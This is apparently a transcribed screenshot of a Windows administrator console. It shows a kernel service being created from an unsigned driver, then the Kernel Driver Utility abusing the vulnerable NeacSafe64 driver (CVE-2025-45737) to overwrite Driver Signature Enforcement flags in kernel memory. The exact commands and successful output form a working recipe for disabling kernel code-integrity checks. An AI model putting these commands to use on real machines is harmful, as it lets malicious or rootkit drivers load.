 Administrator: C:\WINDOWS\system32\cmd.exe
C:\Users\X\Desktop>sc create SectorIO binpath="C:\Users\X\Desktop\SectorIO.sys" type=kernel
[SC] CreateService SUCCESS
C:\Users\X\Desktop>sc start SectorIO
SERVICE_NAME: SectorIO
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\Users\X\Desktop>kdu -prv 54 -dse 6
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Sat Sep 20 09:25:36 2025, header checksum 0x63B4F
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: GenuineIntel
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is enabled
[+] Selected provider: 54
[+] The "VMwareVMware" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFE498A0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\X\Desktop\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[!] Cannot load dbghelp.dll, make sure it is in program directory, GetLastError 126: The specified module could not be foun
d.
[+] Module "CI.dll" loaded for pattern search
[+] DSE flags (0xFFFFF80266EAE004) value: 0, new value to be written: 6
[+] Kernel memory write complete, verifying data
[+] Write result verification succeeded
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
C:\Users\X\Desktop>
kdu.exe
drv64.dll
SectorIO.sy